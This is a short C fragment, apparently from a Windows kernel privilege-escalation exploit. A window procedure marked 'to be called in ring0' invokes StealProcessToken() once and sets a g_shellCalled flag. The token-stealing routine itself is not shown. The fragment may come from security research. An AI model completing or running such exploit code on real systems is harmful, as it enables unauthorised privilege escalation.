 287 /*
288 * MainWindowProc
289 *
290 * Purpose:
291 *
292 * To be called in ring0.
293 *
294 */
295 LRESULT CALLBACK MainWindowProc(
296     _In_ HWND hwnd,
297     _In_ UINT uMsg,
298     _In_ WPARAM wParam,
299     _In_ LPARAM lParam
300     )
301 {
302     UNREFERENCED_PARAMETER(hwnd);
303     UNREFERENCED_PARAMETER(uMsg);
304     UNREFERENCED_PARAMETER(wParam);
305     UNREFERENCED_PARAMETER(lParam);
306
307     if (g_shellCalled == 0) {
308         StealProcessToken();
309         g_shellCalled = 1;
310     }
311
312     return 0;
313 }